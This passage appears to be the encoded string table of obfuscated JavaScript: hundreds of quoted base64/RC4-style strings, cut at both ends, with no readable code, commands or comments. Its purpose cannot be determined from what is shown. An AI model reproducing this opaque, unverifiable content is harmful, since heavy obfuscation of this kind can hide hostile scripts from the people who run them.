NIhdJIq','gIGSksq','WR7cOJ08WRa','w1O2W6lcJa','hWPjlbi','hmkiWRVdT8kQ','W65KW4fixG','jSoejw4y','vhOBW7qU','W67dImkIWPVdIq','W7ldI8kkWPxcLq','wITbWQn1','WPFdJ8oNFCkk','W6BdImkpWQ7dSW','W6CVWQCoW5W','W58YWOpdVCkb','W7qAsZ7cPW','o20qW6eU','umoecJRcJa','W6W/WQmucG','WQRcMxBcIMq','WQf5m0pcTW','WRGQWRNdICkU','ymo4WOhcMI0','W7X2W6ZcJCo8','WRPRW6nexG','W5qBCmkimG','WO3dMSkRy8kB','hmoqWPjBqq','CSkyWO3cJSoj','W5xdNvFdHSoE','WO1pAmkQWPS','W4tdL8kXW4O','WObIm8kDFW','WRBdUx7dRCoG','W6VdLexdGgS','qL/cKYRcKa','agizW7uS','W6uvW5jUWO0','v8kAW4pdLCoo','dCkxWPabfq','WQJcK8oOxSkj','W752W6tcJSo+','rCkexmoLW70','umoPWR7cItm','WQdcVcuSWRm','W6BcO8oZWQuM','gCkkW7BdUmkG','x8kacCkeCG','jSkZyCoIW7W','WPidW7vzWPW','WPeQWQSf4Ogd','WQRdL8olW5zU','pIDZ','jq7dUmoCvW','4lMs4lIa4lML4lM14lMo','W7JcGZxcJ2i','WO3dQgJdVMK','W75HWRdcKmo9','AMhcNXVcJW','WQvgdeJcKW','AsddQd/cNq','ztVdSb8p','W57dVCoLW5LD','W6VdQsT1W7O','Du3cS8kAfG','W4dcJG3cM8ki','1P3xH9AR1yVwKW','wvq7WRxcRa','nYbvWQhcQW','WQFcM8kibSox','d8kfee8i','W6ldLmowWRib','WPDElxpdOG','dnQL2PFzHDMW','hLm0W5Ci','BCodW5W2Da','0jxqKDcl0AFqLW','W4qtW6eqW5G','2AFzRnML2RpzSG','WOeKzcfL','W7aExbpdJa','W4SZWOGXW7u','C8ofW4pcHCkk','WPlcOSk+cmo7','DhfWWRSe','ktuLAZS','CCkNWRFdGCot','W7q+vZhcTq','WRpcIZ/dIw4','WPZdJEg4JSkHW7C','WOpdSmoaWQGz','4lU74lUh4lMX4lUy4lIk','W7xcVty+WRi','zSkoWPZdI8kc','hvVdLGC','wCogWO8stG','aZiVW7Hu','DwhdUMVcNq','t8kIW5ulwW','uSo+WPtcPIa','B8kAWPhdMq','ECkwzSoLW6q','lb/dS8oGAa','WQddKL7dUwe','W5xcHSk/nmon','vSoBi8kEia','lsyRmci','W4NdVSo1W5Ht','WOZdVSkKoSoF','g8kVWOTmaG','e8kTW69WWPG','CdTLWRHB','WPm2jhbO','0PFrGTkg0O/sHq','mhVcUY3cGa','W7aEwrpdJa','WQa9WRldMSk5','faXfWOxcOa','WQPfmmkBBa','WPzsB8k4WOK','2BJzUTQo25qv','4lUn4lIx4lMb4lQe4lUY','WPZdSSkRaSo2','CWb4WR3cTa','tqFcL0dcNW','WQFdK8oKyCkA','kwpcQuBcGa','WO5jmSkoya','W7JdQxLX','WPxcNSkWWOmK','hCkAgJZcKq','W7TOW6GYwW','pwn0WRZcTa','eryuju4','WQFdISo1WQBdVa','WOHuWQ0xW5C','W7iXWQz9sW','mfKRW7VcGa','ACkAWPxdKCoi','W4j3W7ZcOCoa','qf1jnf8','W4S6WR8eaG','t8kwfSknlW','W7tdGmkMcCot','WQ1zbvJdHq','W4VdGmkpWRVdUa','0iZqT9kz0jtdIq','oI/dRs7cGa','W5xcJ8k5oCoo','W4SrEY/dTG','5lIq6icO5Ps35y2u6AoY','tSkAW5XTWQ4','oMi9W5ue','Fg9WFhG','uCoorcVcNq','sKVdHWBdJG','WQDyWPJdPSow','WRrFoLxcJq','W5WEFsRcUq','WOJdQ8k8W4Gw','WOtdIhRdHgy','WRxcLmkEcmob','gSouvCorFW','ymoNW5erqq','W6eSW6WKaG','dSonWQL5W6m','W4dcV8oMWReh','FgxdOs9a','W5CanmkWWOO','W6jhi8oHWOW','hDkr0jtrTDkR','WRtdLqXpWPS','oHFdVmovrq','W4yvW75BWP0','W6TkW5JdMmkv','W4RcNSoHj8kQ','W6nMW4jcuW','rszaWQf+','zSofW7Wfwq','WPJcOmo9s8o6','WOPbz8oCW5K','WOxdKCoaWO7dJq','W5aYWQKYW4a','iwZcRW','WOXfmmkfBa','BZiQWP5z','kmk2WPpdKhG','bZSzWRqO','z03cPCkBe8oEqmoWW7X2W4ZdTW','W5BdOCkTWRym','W5mhm8kFBG','WO1EBmoJW5i','hNiBW7iS','WPOIWO/dOmkn','W5KrW6uxW5m','W5ddJ8oZl8ky','W71PW6NcG8oX','W7iDwG/dJG','bgKAW6uI','eHddQ8oKva','W6tcISoTemk6','WPpcOSkRWO9f','W7egW6i0qW','EtPJWQbi','WQdcLCoXwmkk','W6amW4tcVCkh','hCkiWR3cVmkI','DxZdTcxcNq','bH3dSmokDW','s8kBWRZdUmoJ','WODSW5/cOmoF','WO/dJby','W4mWWQuIW4y','W4zIW53cQSoD','WRmHpCkqma','4lUj4lQLWQu6W5a','ccyTkIC','W5WaWRfeWPe','FmoWW5euva','WOFdNvNdHmov','EZrVW7FcOa','W4jNEt46','tuzAnKq','WRHqWO/dTmky','e8oCqYlcJq','W63dVhT5W64','W7KhWPJcV8ke','wSklWO/dNCor','W7NdOsv/W68','W41LD3i2','W63dNCkoWRVdMG','mSkCxguM','D8opqsH9','W6PXW7vwwq','W4ZcQCoZWRCt','W4SGWQrAW7W','m2DIW7zq','ye/cPmkBcq','paD2WQFcHG','oIqYAYC','W63dUgm8W6q','bSklrY3cMW','44kp44gi44kf44ca44ku','WQm0WRNdICoT','W6xcLSkIWRlcRq','W6xdUgi8W6q','W7bLW6SZsa','WR3cOJGVWRC','rLFcLwFdHq','WQ8SWRxdKSkJ','WQzFb1xdKG','cmkces/cNa','WPnqE8kbBa','jNDTW70z','B8k7B8kSW6u','W5dcH8olWOFdUq','CCo9WPFcNwq','WO/dJvm','W4G7WRuvdW','kt7cQdFdGa','CmkwymoUW6W','xaRcLbFdLW','WQuqaudcKq','WRtcHsZdHhW','W4JdN8ktW7RcVG','EN12W6Dq','W4FcQmkQWOWa','W7/dGmk8oSoo','mhBdU07cJG','waBdHXpdHG','0l7rM9gb0QVqHq','DSoFWOldGmoo','W5ZcVSkBW70o','W4RdJmkzWQBdTG','b2Kw','tKHymuO','fmkQfSEXXiS','hEcMJEcLP+cLUEcNLW','kSkoh2WS','W4hHURpcOeC','zdpdTrtcMW','W6uPW6SKfq','55QF5A225yAl5Okt44k4','W6xdIeldIxy','WO/cQSk3WQSk','WRuQW6W7xa','5Ocm5PIm556A5lQv44cW','W4DLpgm5','WRHBWOldOCob','W5OeCtxcOW','eCkxWRJcVmkN','WQ0ns1pcKa','WR49WR3dJSoT','CSkrWOq','0O7sJ9oh0iltNG','BCkNA8o/W7S','w1afW57cLW','B8kqWRddGmoi','WQJcNSolWPZdHG','W6xdH2RdMtS','yapcQHlcTW','WP9bW6PxhW','WOHnoCklzG','4lIa4lIN4lUX4lMQ4lQ9','lSk5W5hdNNq','osHaWQjP','W4mUWQGiW54','2OBAMTQi','aICQfY4','r8ozW4rxxq','WODIW5VcPCok','yxS9WRddOa','W5/dQmk2W7JcGq','EJ7cQfxcHG','WOldO8o0W4fE','W57cKaVcNmka','4lUl4lM94lQz4lIX4lMm','v8opW4TstW','W43dPCoPrSkI','W77dISkNgSoc','W5ZcKSk/oSog','eCoWWR06W40','W4mNWRigW5C','FSoFWOddMmoB','0yZqJDca0QddHq','XRFdGmoyW4Ki','jsTVW6BcUq','67k07jAN7jY1jUQZIq','05NqGngp0QxcMW','WOS0WORdVSkw','ZiHiZQNoHm2P','W7NdL8kTqmoe','WPRdJfNdICou','W7GoWRuwla','WRBcL8omWOpdHG','sCoyW7FcQmo2','W6xdH+kdNSka','B8oFWOVdLCon','0kJsL9c7WQZsLW','W7GiWPBcOmkw','W5dcJmkNnmom','WRrrjmkiyW','WOtcPmkRWPSr','W7/dHCkeWRRdTa','zML/FXq','W4NcOmoeX5ad','W4j0jJmQ','wxn5peq','ESkjWOldMSoo','W5OGW6WtW4i','BLqWW5lcLW','dmkNffeH','ldxcUXNcNq','W4CGWQq','rKqbDr8','W7tdUcT6W6K','ESo4WPNdGgq','Bw1Ff3S','ktuL','BLS2','WQ3dKLFdN8ov','jwb4WRPa','WOlcV8kG','zdldOe3cJa','W73cGCoIWQWU','WONdPCoSwSkR','WOHNWOddSSkx','W6NcMmkMW6BcUG','W7ZcHqxcNd0','W6S8WRmcW4i','F09jm0a','fMpdTd7cLG','iCkiiMCU','CIm9W6mj','uSofbcFcJa','EeXYbMC','d8kiaCkynq','W6XgW41wwq','W6FdJCkpW4BcGq','W7pdTCoPWRC/','WQOKWRufeW','W5eCiMtdOG','cmkUW6TMW5W','kq8dcq0','l39HW7dcRq','W68ZWQrmra','W5WCFwRcOG','W4OvtmoGW5O','d1Hun0a','W5zwW6LkdW','WOjgW6OAW4G','jCkDggbY','W4LVW4ZcO8oz','WPxcJmk3WOKb','Fmk2zCoRW7O','WQiSW7hdJSkK','W4NdVCo2W4GD','WPfFiW','tf4mzH4','W4FcTCotWRa','WP89WRddMmk+','wCoXvujg','XkZHUPK2W57cKG','xCkbfmkcAa','WOxdN1tcISoe','W7W3WQq','W40nmhxdPq','W65nWOhcJSkA','WOBcNLZcL8kt','WQhdR2rWW68','7zM97j6LWQ7SPixdKG','ocq4mwa','rftcKHRcKq','C296WRuf','WQO3WRpdICkO','W7tcGrNcLty','jgbGW5Gg','W5NdNCkoW6hdPa','ffNdIuJcKW','mftcSmkwfa','taZcGL7dJG','gHnJabG','zwPSW6mz','W5GbW4ypqa','uZrIWPdcIq','W7FdQSkb','nSolW4pcMCkk','qH7cJbxcUG','lSonW5xcHmkimGhcRSoqqCkIbq','tCoztZ/cMG','BduLptS','uajhW5/cQa','mIPVWQ3cOG','zgW2Xz/cJa','WRBdKK/dGCoC','zCorEYlcMW','W4fVW4ZcO8kf','W6KKWRLrfq','W5xdU8oNW5zz','WRXUWQn2bG','W7JdPxHYW6K','W4ddS8kbWQua','sLtdHJZcKa','CmkEWO/cLmoE','aujuouS','W4dcJaRcMmkr','053sI9cv06BqTa','WPi0jd5O','kmkkhYy9','WQjIW7ZdNmkH','nh0LW6Du','pdmLiYO','67gg65kO7jwm7isR','W7ajxqZdJW','WONdHCoEW6hcOq','4kEC4kwYlEcMHEcMHa','xCkgaCkEoW','2BtAQ8kUW77yOq','W4CrW64z','bK0MW4aV','WQVcLmo7x8kC','hc5JW5RcMW','yNfXC3y','W4ndW5BcP8ou','wSoNW5ynuq','mJPPW6JcTq','W5eGWRGlW5u','vXVdI17dKa','W53cTCkbWR4b','WQa8WRFdJ8kL','l8kDhgCL','WQ4qduJdNW','W7ZdTcSUWRa','xCoEW5TvuW','4BMijhhHU4qX','WOHuW65yWOW','4lQa4lM84lUK4lI44lM/','1OZxR9wbA9sA','W4vLW6Lesa','WPBdMSoOymoE','W5eECmoEja','t8ozWO8xwW','z8oAW7K3Fq','ZlhpO8Y0ZPtoHq','rCouW6RcQ8o9','W6eqW6tcT8kU','W53dOmorWOuS','W40hAgNcTq','hCoQWRy5W48','WQldMutdMa','W5fHBh85','Emk7ACoRW70','e3OgWRmV','WOO3WQ7cNsG','WPb4lg9P','W7xdHmkGb8oj','WOdcQSk1W5jf','WRLNheNcPq','dmo2W5eofq','FCo+WPZdGY0','W4HtWRmjW4q','W5qgW70x','W5zgW7fAqa','odmHzsS','1kNxRnA0aDsV','WPDGW7DhWOi','zvrIW6BcKW','W7pdJflcJd8','vHRcGXVdKq','c8oyWPL+Ca','WQi3W7ZdL8kO','DNfWWRSc','W5NdGGRdLSka','WO7cNSofW77cPq','DmoZW6v5qW','WQbXWR99hW','W6pcHZRcM2W','WRfIW7ajva','FSoyFaBcUW','WPddKSoeWO/dUW','BLGeW7RcIW','Ax1WW6vn','tJTVW5hcMW','jLWSW7hcGa','aWddIgRdJq','WRzDWPJdRmob','4lI34lIc4lME4lQk4lIo','W4ShDcVcOa','x8ktW6D8WPm','uLddLs3dHG','WR8OWRddLmk5','WQZtJDcZ0k/tGW','g8kFWRZdR8kW','dCofgmoxyq','W4TxW7nDXl0','mYKNW6fu','WQBdJK/dJxS','W6VcJHZcMJ4','zmoZWQVcIIu','W54ADZhcUa','W6KMWQauca','WR57W6bFuq','nh/dQY7cNa','pgldSJJcHG','zCkRW4DSWPm','WRjmqCoHW6m','WPFcUJNcOei','AmoHW44qEW','WPDYlt1G','W6/dSCo6c8oE','d1Puj04','W4mMWQu','DdlcIHxcUW','Zk7mHC6pZjdnTq','ZRhnQS6vZ7u','WOK0WOFdUSkl','WPzqFSo5W5u','bSoOW7XXWPe','W6ldRCkqW4FcMa','WQjPaCkGxG','bJT1W4NcKW','arHjmei','ECkKW5dcNcS','l8kiuw8I','FCoAW4jfwq','WRBdGmo3WQ3dVW','WOJcP8kQWPPy','weeRW6BcJG','W4RcQSkUW7a','WOpdOSkyW6OE','4kw7o+cLUUcMHUcKIG','FComrZn/','W7RdVCkTWR3dLa','W5zJW7jvWOm','4ks1fEcLNUcMQ+cNJq','5lUP6zED44g644kk44gA','W7W5W7aYcq','WPaZWO/dUCkv','W7mBW5FdTmks','vxG3WP9J','WQzhWOBdP8oz','BoUkQEQYHoQXHw8','cSo9W7CLW4e','xJT1W5BcNq','W4FcPmoGb8kB','WPmQlcvH','WQ0VkYrV','WO/dJe3dMCkr','F8k8WOVdNCow','W7PcduFdGG','W7/dGmk8j8ot','CmoAWPRcHYG','WRJcVdOTWQW','BwX/z2y','W4PNDhyQ','WOxcHmoBW6hcQa','w2qQW5hcKW','iCkFawmN','sYRcHrddKq','W5RcN8oZWRqc','cmkXW696WPS','WOpdL1y','jYq5jYa','W7pmJC2vZBVmVG','W5hcOSo0j8ka','BdBcTN3cLW','W7OJlmkOwW','tSooW4bvaa','xCkZW6vCWRq','WPnwBmogW4W','W4yDW7nz','W4tdOCoHv8k9','iGS6W49a','gcaFW6y0','W4HcW6VeNKS','W7xcGY/cJgy','W5RcPmoHlmkA','WORdUmkOC8oa','W4FcTCosWQK','WPpcT8k6d8k8','4lIw4lUq4lUF4lUV4lM3','W5JdQSkdWQBdVa','W5FcUCoTySky','WPZcPSk6q8k/','pfO5W5eO','DCklWOBcMmkA','zueNW6FdNG','W4i0W6K6rG','cSkKWPddSSkm','hCohqmksyW','W5VdRCo2lCkm','W5ZcOSo2jSkl','ACoIW6nCvq','aZeTW6br','W4ZdGmkJd8oj','FSotW7Tu','W4hcSCopWRKc','mMVcQeJcIW','WRJAGTIe2kJyJG','cLddQZNcNq','4lMV4lMC4lMS4lQ54lIp','d0rCDuy','W4pcVmoaWQKl','WPFcJCklW7q','W6JdMSkDW5ZdJW','WOFdKmoLymkB','WORdTSoNWPOk','WPnAkCkFAa','W7JcIZxcJMi','rCoSW59pwq','W4aaW7vzWPe','W4ZcNKdcM8km','W490W4RcVSol','W4hdSmopWRiF','smobW5alwq','W7OZWR4fxq','2RFBOTIe2ye','a8owW7NdV8kS','tSk8W6n9WPa','xeJcSJFcGW','W6pdOIv3W6u','ymoWWP3cGh4','AmoFWORcLmoE','tmk4W6HNW5W','Z7JdHC6JZzVoKa','iCkSWOVdQCkf','WRBdMfhdM8o/','tmovWRJcGIu','wCoyWPjdsq','W5P5WQuoW4i','W6/dGmkwW4VcHG','n04IW6u9','W4OelCkKWPy','W5CNWQHhW4m','d8keWOuieG','4lUx4lMm4lQg4lQq4lUa','qs5CWQGL','W7/cGmomWOKm','WOBdQ8kTWP4a','W5bAW7vk','0j7rOncp0AxrRq','mY8H','C8osEJtcPG','iCoFWOddKCou','eGGlDr8','26VAI9MI2OVyPq','jGNHUlJdMWq','WPatWRu','ymkea2KI','W4hcUCogWRuz','BJTVWQtdUq','7icG65Ya7j2Z7kECWQa','WRZcOtOYWRC','iqJdRCkvcW','zchcRxVdGG','W57cKaJcM8kg','grhdHtVcMW','WOlcOSkUdeu','W73dL8oYtSkw','W6/dN2/dMJu','W4yhnCk+WO4','WOi5WQqlW5e','WQFdJ8orz8k9','W6ZdJmkzWRZdVW','iY9XWQNcUa','W4KDW6Xk','mtq3WQfg','W60KWRvreW','0iBtJ9kH0OZtUW','W5JgMmE0X77dVG','W5NdRCoZi8kc','2RlyGDQP2BlyIa','W6ifrXxdIG','grmnpqi','WONdSmodWQ/dVW','smoMW50mdG','W5OmW7NcGmkV','cSkdWR3dVCoJ','mehdUmozqq','uvtcI2lcLq','rvVcM0O','DZxdRWZdMq','B8osWPFdHSoB','WQzHW6vdxW','suzAj0O','eaBdK3ddHW','E8kyggi9','s8oiW7a4rq','W7ldJ8ktWOddMG','4lQ24lMy4lQu4lQw4lU1','7j6JW6VSPzJRQA3TLl0','o8kCb2e0','xmkPW6C','gv/cItFcNa','W5a5WQajW4m','1lRxNY3vUDwR','F8o7W5uawG','WRr5WRmEaG','hdDZW5dcMa','EcjTDwe','W67dJmkaamoE','CCoTWPFdGda','WQXFgXZdNa','7kAvl+YxKEYDT+UQHG','WPfVmSkiBq','253zSnMj2lNAIG','nCkxWOZdMmoE','W7ZdVM5VW7m','W4fxW6aprG','WOmIpgC5','mgDIW7Dh','E3HWCIW','4lQR4lQA4lU+4lU94lQX','B8oQ4BMLqLG','W50elCoPWOK','js8N','WQfudq','WQK2WQG','WRZcJYNcHwi','WR9JW6rcwa','WPCwWRWwxG','W4rsW63cHmoU','xfLEj0O','W5inysBcUq','txjshum','e8kBgxRdNq','qSo2W50qdG','qSkcxSokBG','W6NdUg4YW7q','nmo1WPpcGcm','wGpcGaZdJa','mmkDhMu','W5BdNmkMjSoq','nmkhsYz/','dmoGXiJHURLw','W6/dMSkm','watcJHNdJq','vJesWRTr','yfyNWRxcLq','W7pdM8o7WR3dVq','W7u7W5dcLSkj','tSkzWOZdLCoF','WPxdJKpdMM4','ySo8WOa','pmo8W7vL','cmkbWRJdQSkQ','W63dImoMdCoi','W5nkW4bbFq','BKzIW7ZcIW','W4XLW4FcRmox','dmoGW50uxa','W4Ofp8kOWOG','WPddL8k1kmor','eCkgWRBdSSk3','W6PbW7/cJ8o5','WOi3WQqjW4q','W6SIW6DcvG','44gZ44gV44oV44gR5Acg','WOhdMCo/CCks','yLSYW6dcKq','4BIcWR7dHSo9dW','Amkzgd3cVW','W512W5FcHSon','mhFcQuJdIq','oCoXWPFcHYm','W5FcO8oHi8kC','1AdvVTsoW6/cTG','umkmbCkejG','ySodW5iTqa','W67dGmkMaSoo','FSkJc8k4pW','WRyiW4ldTmkf','uCkwxZ7cHq','WOVcOSk/WPie','W7NdOM8MWQa','WPj6W7fwWOC','44cm44oa44gb44gO44c3','nMnPWQ3cOW','WRZcTdWTWRe','W6iVWRxdK8kP','4kEw4kAA4kw14kAf4kAp','WQnXWR9PaW','jmkSgw8L','W7aXW781rG','WO7cUmoNW4fn','W4hdJLNdNSoz','uMa2WO3dMG','WObAWQKgW4O','W4zuW49ByW','uNPGW5ZcLa','WP3dPmktW6HB','BCkPWQ7dRmkw','mSkhfe0b','W5VdJmkfWRVdLa','W5foWQTmxq','meRdTY7cNW','W5mzW7bwWOe','iehcS0JcHq','nKVdVYJcUq','WPBdNSoY','W4OkBtbD','emoXW4GdwW','W5n2C2u5','WRPQW70Qwa','WPBcSSkTW6Xh','iJuHn2e','tSkkWQNdTCoR','W4e7WQWxW5W','W5hdQSkTWQKa','XApdGCoteei','weeJW6hcGa','lSonW5BcMmkl','W58mW7z/WRq','W4XSW7a','W63dI8kbW4ZcMW','W4K/WRieW78','WQJdIKldR0S','W5RdHCkeWRJcVq','W5ZdTSkkaCo9','WOfWomkdqq','W6VdHmkMgG','4kE34kAH4kwzW4NGPj4','WRBcK8o5wCkv','44gk44gf44kX44cQ44kK','W58sDaVcMq','W7v3m8kHW4G','XitdUmkCWOLK','w1qRW7VcHa','WPeyW7jgvG','W7JdTxT5','uaBcIrVdKq','e8oqW6RcQCoY','WONcRSkKWPPE','BCkfWO/dGSop','qNxcPq7cGW','W7pdQ8oXWQ/dOa','W5eKWQ0oW4q','WQVcLCo7tSkx','W5pcJXJdMCof','W67dGmk6qmop','w8kTW696','bSkkW5fvtG','WO5BW7bEWPy','W53cO8oiWQKe','bf3dL0NcGW','oXpcVColqq','4lQi4lIA4lMB4lIa4lUn','4ks/4kA0W4pGPOZGPP4','n2pdU0JcKa','W5VcV8oTjmkh','W48nAMRcVG','ALSXWRJcLG','4kAp4ks64kst4kss','bgKCW6uM','6AgM5BUy5A+u5OUD77YL','zCo5W6n1tW','FryHWO5R','zmo4WPBcJ2q','Xj5qXiP1ra','WORdN0ldNM4','WP3dL8oHWRVcRW','ndGXWRvf','CIFdOY8p','gqNdNrBdJa','mwhdSs7dKG','gCkaWRJcVmkN','WRtcRdOYWRm','W5GmDW','W5DcW7fkeG','WQvMW75aua','WPryiCknza','W5NdNmkKkSoj','DSkrl8k8cW','W5q1WRmnW5u','tWH9W5VcTG','W77dKCoYtSkx','WO/cS8kM','W5DVW43cP8om','WOqfWQvCvW','zZ/cO3ZdGW','WQldQ2ZdJLu','W6JdTSo5WQKi','WQ5klSkaAG','W5nLW4ZcOW','W47cJeRdJ8oC','WQNdJfNdJSoy','WPDAlNldPW','W5ZcO8kGWOec','W4rzWQKzW4e','n3FcTeVcIa','W5ddSSoPWQ0D','W5yXWQ0uW5u','W6BdImkDWR3hSq','rmk4W6bZWOG','W75LW5W4xq','n8kgfxiH','W7agW4tcUCoB','prNdQCoksG','FmkXz8oPW6y','WQdcHalcRh0','W5yCDSolkq','smofW6feuG','i8kahwK7','WRtdJCoUz8kk','W5DHCwm0','WOfbAmojW6e','W4FcNSkmW4GG','ogRdTsZcKW','W6ZcM8o0aSoo','iJiMW6W','WQddKu/dGNS','mJGVWQ5t','7j2yWQlQSlJSP78v','iCoFW5dcHSkk','BcqPzsO','dqPczbi','rg55h04','gvRcGLpcLW','qSoSW5Kmfq','uSoFW5ncdG','WRFdJfHqAq','DCkmWOBdOmoF','jqfZWQ3dKq','WRGHW6BcNCoJ','W60bwW/dJq','uYO2W5tcNG','WR49WR3dMCk0','WPpdSCoLW5Pl','wI9aWQD2','uCkiWRldJSoX','W78hW5JcSCkt','WO3dKCoS','wGFcIqRdIG','WQfPWRHZhG','WQVcLCoJWQhdQW','CJG2WQG','W7ZcNf3dHwS','W6q+W5LrWQG','W6S5WR4ceG','W4hdO2z5W64','WPCMpgPQ','W40nAG','EJSjWPvR','s8kgh2ldKa','W6VdRSkiWO3dUW','W5iMWQquW4m','W5umnCkWWOO','W5mhW68kW5O','jwNcSKRcIa','W6/dM2P9W68','WOneWQWsW5G','W4n7kCkmkq','l8k9r8o9WRW','dGhdIgNdGq','W5tdQCoDWRVdIG','ic1TnZO','jsuqnJK','w8koaCkqmW','W4pAGDIg2kxyPG','xCofaSkpka','WQJcNComWPZdGa','07hdSnkt0PZqOG','WQBdHCkqt8kx','omkyWRBdRSkQ','srddNatcJG','ZiDuZzdpS82b','ESklWOVcLmoE','sd49WRLg','E13cKtlcLa','WPiUWOFdTSkb','WQvOWRm8aG','W6RdPwDWWQ0','27JAJnUa26FATW','WO8vzSo5X6q','W6pdMmoMdCoi','gHKsDu0','W49LzsL4','W4ZdImkiWQBdPa','W714W7aRbW','WR/dJmoM','s8kTWOPsbq','BCkTnCkUWRy','WOxcICoBW6hcOa','zhlcQu7cNW','pJq0jce','W7CeW5FcUCkn','W5VdRCopWRiF','FSoFWORcLmoj','W6/cMhdcP1S','DCoRWPNcHZC','W5ddHSorWP8O','AvpdRSoBsW','v1NdMgxdLG','W5tcJ8kWEmkx','ofuBW7e9','vWBdLwVdIG','W4OCDZtdUW','WQ9rg0xcUW','WORdM1zhW5W','EmkHm8k8WQG','ec8RW6fC','W5hcQ8oImCkl','WPBdKmo6z8kg','W6NdOtbXW6e','W6byWPJdOmou','WPnjBSojsa','W70nW6xcPmkO','BMXZWRvn','WRtcGmonWPFdHW','WQzLW6vrhW','WPNcT8k9hG','WPdcMCofW73cOa','v0JcIrNcGW','W47cTCk/','kWrSWQFcSW','0ittMngq05hrQG','W6W8WRxdJSk9','FmkHA8kSW7O','W4TvW69kqa','W4iGW53cOSoz','W7pdGSk0WQpdRG','EM1dfLW','WOJcQSk4W6DA','WQpdLCkPcSod','o0u6','iIqHnWG','W4ldUxK8W6u','nmkPW5ZdN3i','irNcVCoFsa','yxLUDxK','drGOW5jS','W6pdMSkDWOdcGa','bNqbW7iZ','g8oUWR4KW5W','hmoWW50pdG','WPLLEMC9','WOxdJCoV','WO3cVCoyWOTE','WRxdIvNdHa','W5lcKuVdMSoq','WPHrp0JcSq','W4RcSCoVrSkG','W6hdI8kmW6VcMa','wIPyWQDP','W6JcUXRdHJ8','WOjzBmoIW54','W5NdT8kGWQSh','W4ZcVSkGW6Xz','W48QqahcNG','fnUn2kpdITIq','W7/cKmkwWQtcGa','CZPYWQpcUa','uCofW5Hz','W6S+WRuCaW','WRjJgudcNa','xqNcKX/cMq','WPbCECo8W54','rLFcHYRdMq','5AYa5OQC6l+s5lQh6AIm','W6jTW6NcHmo7','qmkrfCogCG','W4bHxx80','aCk+b2uC','aYTVW6JcTq','W6lcNSk5WP/cTG','nXHFWO/cTq','W7aRW6u5sW','wmkVW6TNWO8','WOnPE3j4','5lMc5lIl44oq44gS44cx','WPZdHWxcNSkF','W4z3B8o3Da','WOddSCoOk8ka','AmkAWPFdOmot','WQ0nW7StyW','W4fMW6LkxW','BrG3WOT4','qSopW7NdPmoY','AI7cRcJdQG','j8kmWPpdLCou','WP9tW6rlvG','W78tW5pdRSob','W6W/WQmbcG','W57dKCo1WPSM','W7ZdRCo8C8ot','EXpdR8oicW','W43dVmoUwmkH','WPZdJmolWQfZ','W4T2Exu','W5ZcKaRcH8kd','WPynDchcUW','maJdUmkbua','W4jryees','0BZqLDcK0O3tHW','W5a3WQK','xs5+WP3cMq','tLtcGJdcMa','W5FdPSo0WRSB','wmktW5yjgW','bmodggldNG','oCo7WP7cGsC','EvaKW7dcLW','FSofW4pcL8kk','W5RcVSopWRGF','xSk5yCo5W6W','DrtdUmogqW','lwZcTutcMW','CSkLlSoLW6W','EmkYW7PIWO4','W77cOx9ZW7a','W6ldO2v5WRS','W5zdpCk+WOS','W5znW6apqq','iZXYWR7cTa','WPhcMCofW77cOq','W43dJSkYhSoD','dmkBWOmgdq','WRhcHGRcNse','WOBcUmk2W5vh','W4qjmmkNWOK','jXNdVmkvba','wbRcGbFdJq','WOJcMd7cMNG','WOi4prpdLG','vCkxb8kdpa','W5yDBmojoW','qCkSWRpcIdu','l2zRW7Wj','ywjRevG','W6TjW7JcN8ou','W4ldPCoUWRTf','W7tdIGJcJgW','wSoDW67cQCoYWRhdO8k/WOldHb3cNWO','WQ0oWR3dGfq','rHfcW5JcSq','tSoFwcpcGG','BSoFqdD9','kmoMpCkIWR8','WRv5WRDQhq','xI/cJGZdSq','WOTgl3tdRW','4ksA4kwa4ksFW63GPiu','W5rZW6nPrq','tCoztYRcJa','umkJW5i','Ec3cUe7cJq','AH/cStpdPG','W5XeocFcRa','WQRcISkPW6RcVq','gHKvzHy','W4zgW79FvW','WOddRmoIqSk3','W6yZW70zaW','WQ/dISoMzmkx','WOZdSmk3D8ow','W4HUWPdcPCoD','z8kreSkdpa','WPWCW7nBWPW','ks/dQGhdMa','ESklWOddLCoo','sdi2W5NdHW','eSk8W6HGWPK','g8kvW6i','WOHvoNxdOW','g8oZWR8SW4O','W5dcPCodWRqo','WQrXWQrVqW','W6lcLSkLW6FcRW','ExCSWR9m','W53dO8oXxCkG','ls7dU0RcIa','EtL4WPTm','uCkiw8kgoW','mwBdRq','WOVcRSk9W5mc','04ZtUnkQ07dsUa','jsrGjdO','ubVcGGZdHG','2zBcUDQ32QHK','WRldLSo7W6JdPG','WQHMW75buW','WRyAW5pcS8ku','BKeNWRVcKq','DCobst9L','eM8JWORdGG','hCokrdJcJa','WOevFCoIW5q','4lMt4lQa4lUt4lU34lM8','v8kdp8kanW','qSo2WP3cNdm','mtNdV33dJa','W6/cLSoMaCov','4lQQ4lUo4lQv4lU84lMZ','E3FcHddcRG','ZPtoHm6dZ6dpQG','wmoWW5emwW','ocTKWOVcVG','iwjQW70h','4lU34lQF4lIH4lQs4lQy','bSkIW67dN8kQ','dcatW7WP','k9ck0BZcUnor','f0yNW4L5','fMVcMgNcUa','W73dVSobWPWz','W6q/WR4uwa','WQZdV3jVW7q','W7tcLmoyW57cMW','4kAz4kEb4ks84ksIWQa','WQS9WQJdUmkH','W6JdN3xdNdi','tLLq','sKnvpeG','W6iWWRpdKCkP','m8kFegH3','j8kXB8o+W6m','dSonWRddUmo+','nID6WQdcPq','D25VWQqB','W4ObyIhdRa','itlcVHhcJa','W5tdQ8oYW6rj','A8krWQldOSo8','ahqqW6C0','W7ldI8kvW53dJG','W5dcH8kYlmot','W5mcW4aeqW','WPn1jgJcVq','W6BcLCoGWPWH','W5OZXPheHey','sCoor2hcNa','wCkwwSokmq','pgRdQwFdKG','W4flW7hdI0q','W6JdQgjYW6C','pb/dKSo1FG','BY/cUhRcKW','f3RcUY/cNq','rIHaWR52','wu9jE0C','E8k4W6L7WPK','WONHUkpdV8w6Xki','fmkwdmkFjG','W4nCjCkkzq','W6xdG15VW7O','wCocwa','WRzZWR9RgG','4lUq4lQF4lIn4lQK4lIL','udv3W5NcKW','fns51RhuUDAh','Dmk7ymoPW7O','WPzAECoXW48','WOVdJCkXnmoD','EmkAWO3dGmoF','xGdcK0pdJq','W5ldJCkegCoP','W4nmkCkhkq','4kEs4ksf4kwa4kA04kE8','W4FcRSoal8kV','WRGqgK7cKW','rupcIttcUG','yMhSN5hSLOdSNi8','WQxdMCoFCSkr','b8kcWR4','WRZdNCk0WP3dHG','ahniWQb3','C